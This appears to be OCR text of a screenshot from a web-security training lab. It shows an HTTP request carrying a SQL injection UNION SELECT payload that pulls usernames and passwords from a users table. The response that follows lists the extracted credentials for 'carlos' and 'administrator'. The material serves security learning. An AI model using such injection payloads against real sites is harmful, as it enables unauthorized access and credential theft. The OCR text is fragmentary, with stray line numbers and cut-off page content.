 1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,concat(username_tgvuqf,'+',password_qxwikg)+FRO
M+users_vjwmoq+-- HTTP/2
2 Host: 0ad90092037bdb04801a269b00db005e.web-security-academy.net
3 Cookie: session=hl9ByHZoyyx2kpICrtpbsWhYrzhDLBOG
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer:
https://0ad90092037bdb04801a269b00db005e.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
significant other can dance around in the rain fully
protected from the wet weather. To add insult to the rest
of the public&apos;s injury, the umbrella only has one
handle so you can be sure to hold hands whilst barging
children and the elderly out of your way. Available in
several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top
love in public.
88 Cover both you and your partner and make the rest of us
look on in envy and disgust with the Couple&apos;s
Umbrella.
</td>
89 </tr>
90 <tr>
91 <td>
carlos zvyjanqlevbs8470uqgl
</td>
92 </tr>
93 <tr>
94 <td>
administrator sckjo42a0p9j7rv4np4z
</td>
95 </tr>
96 <tr>
97 <th>
Conversation Controlling Lemon